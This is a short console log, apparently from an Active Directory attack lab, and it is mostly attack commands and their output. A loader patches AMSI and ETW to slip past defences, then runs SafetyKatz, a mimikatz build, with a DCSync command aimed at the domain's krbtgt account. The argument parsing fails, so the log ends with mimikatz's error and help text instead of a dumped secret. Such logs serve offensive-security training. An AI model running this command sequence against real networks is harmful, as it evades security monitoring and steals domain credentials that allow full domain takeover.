 C:\AD\Tools>echo %Pwn%
lsadump::dcsync
C:\AD\Tools>C:\AD\Tools\Loader.exe -path C:\AD\Tools\SafetyKatz.exe -args "%Pwn% /user:dcorp\krbtgt" "exit"
[*] Applying amsi patch: true
[*] Applying etw patch: true
[*] Decrypting packed exe...
[!] ~Flangvik - Arno0x0x Edition - #NetLoader
[+] Patched!
[+] Starting C:\AD\Tools\SafetyKatz.exe with args 'lsadump::dcsync /user:dcorp\krbtgt exit'
  .#####.   mimikatz 2.2.0 (x64) #19041 Dec 23 2022 16:49:51
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # -path
ERROR mimikatz_doLocal ; "-path" command of "standard" module not found !
Module :        standard
Full name :     Standard module
Description :   Basic commands (does not require module name)
            exit  -  Quit mimikatz
             cls  -  Clear screen (doesn't work with redirections, like PsExec)
          answer  -  Answer to the Ultimate Question of Life, the Universe, and Everything
          coffee  -  Please, make me a coffee!
           sleep  -  Sleep an amount of milliseconds
             log  -  Log mimikatz input/output to file
          base64  -  Switch file input/output base64
         version  -  Display some version informations
              cd  -  Change or display current directory
       localtime  -  Displays system local date and time (OJ command)
        hostname  -  Displays system local hostname